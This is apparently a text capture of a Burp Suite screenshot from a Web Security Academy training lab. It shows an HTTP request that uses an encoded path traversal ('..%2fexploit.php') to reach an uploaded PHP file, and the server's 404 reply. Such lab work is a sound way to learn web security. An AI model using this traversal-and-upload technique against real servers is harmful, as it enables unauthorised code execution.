 Pretty Raw Hex \n
GET /files/avatars/..%2fexploit.php HTTP/1.1
Host: 0ae100b803425f73c22d259500fb00b9.web-security-academy.net
Cookie: session=3sdlwAffd91gEeGzkCDFROw261oFVOxQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://0ae100b803425f73c22d259500fb00b9.web-security-academy.net/my-acc
ount
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Date: Thu, 09 Feb 2023 14:01:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6 Content-Length: 274
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.41 (Ubuntu) Server at ca68201de75e Port 80
</address>
16 </body>
</html>
17